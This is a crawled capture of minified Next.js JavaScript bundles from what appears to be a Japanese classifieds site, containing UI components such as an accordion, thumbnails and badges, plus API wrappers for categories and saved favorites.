4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-a645c9b98bacab6d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-e5b3d12d7ca3747f.js
body_size: 2463
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(95578);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(95578),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-e5b3d12d7ca3747f.js.map